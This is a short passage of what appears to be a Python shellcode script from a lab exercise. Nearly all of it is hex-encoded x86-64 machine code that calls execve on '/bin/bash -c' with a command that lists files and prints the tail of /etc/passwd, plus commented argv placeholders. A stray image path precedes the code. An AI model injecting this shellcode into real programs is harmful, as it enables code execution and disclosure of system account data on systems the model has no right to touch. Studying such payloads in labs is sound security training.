 "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *" ★
# The * in this comment serves as the position marker       *
"AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB"   # Placeholder for argv[1] --> "-c"
"CCCCCCCC"   # Placeholder for argv[2] --> the cmd string
"DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')